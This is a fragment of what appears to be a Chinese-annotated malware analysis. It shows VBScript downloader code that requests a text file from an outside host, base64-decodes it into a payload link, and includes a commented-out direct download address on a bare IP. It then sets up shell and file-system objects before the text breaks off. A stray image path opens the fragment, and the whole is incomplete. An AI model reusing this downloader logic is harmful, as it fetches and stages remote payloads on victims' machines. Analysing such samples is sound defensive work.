 End Sub
'-----------------------------------------------------------------------------
从URL发起请求
url = "http://martnews.aba.ae/linkshw.txt"
Set req = CreateObject("Msxml2.XMLHttp.6.0")
req.open "GET", url, False
req.send
base64编码
If req.Status = 200 Then
strLink = Base64Decode(req.responseText)
End If
真实下载URL，但是被注释掉
'-----------------------------------------------------------------------------
'strLink = "http://72.21.245.117/files/hw.zip.zip"
' Get file name from URL.
' http://download.windowsupdate.com/microsoftupdate/v6/wsusscan/wsusscn2.cab -> wsusscn2.cab
strSaveName = Mid(strLink, InStrRev(strLink,"/") + 1, Len(strLink))
Set objwsh = CreateObject("WScript.Shell")
Set objFSO = CreateObject("Scripting.FileSystemObject")
For i = 1 to 10